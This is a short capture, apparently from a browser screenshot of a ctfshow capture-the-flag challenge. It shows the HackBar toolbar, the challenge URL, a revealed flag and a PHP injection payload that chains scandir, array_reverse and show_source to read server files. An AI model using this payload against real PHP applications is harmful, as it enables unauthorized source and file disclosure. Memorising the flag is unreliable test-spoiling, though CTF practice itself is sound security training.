 $flag="ctfshow{2a0135dd-9799-4691-9efa-4ace87e49768}";
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://b8a956a9-7707-4dd2-a25b-e94d01837d0f.challenge.ctf.show
//?c=show_source(next(array_reverse(scandir(pos(localeconv())))));
Use POST method